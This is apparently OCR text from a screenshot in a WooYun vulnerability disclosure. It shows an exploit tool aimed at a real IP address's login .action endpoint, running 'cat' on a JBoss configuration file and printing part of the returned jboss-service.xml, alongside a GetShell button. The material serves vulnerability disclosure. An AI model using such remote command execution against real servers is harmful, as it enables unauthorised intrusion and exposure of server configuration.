 目标地址：http://202.100.80.11/toms/syspak/user_login.action 检测漏洞 获取信息
执行命令：cat /home/toms/jboss-4.2.2.GA/server/default/conf/jboss-service.xml 执行命令 GetShell
状态区
<server>
<!-- Load all jars from the JBOSS_DIST/server/<config>/lib directory. This
can be restricted to specific jars by specifying them in the archives
attribute.
-->
<classpath codebase="${jboss.server.lib.url:lib}" archives="*"/>
<!-- ==================================================================== -->
<!-- JSR-77 Single JBoss Server Management Domain -->
<!-- ==================================================================== -->
<mbean code="org.jboss.management.j2ee.LocalJBossServerDomain"
name="jboss.management.local:j2eeType=J2EEDomain,name=Manager">
<attribute name="MainDeployer">jboss.system:service=MainDeployer</attribute>
<attribute name="SARDeployer">jboss.system:service=ServiceDeployer</attribute>
<attribute name="EARDeployer">jboss.j2ee:service=EARDeployer</attribute>
www.wooyun.org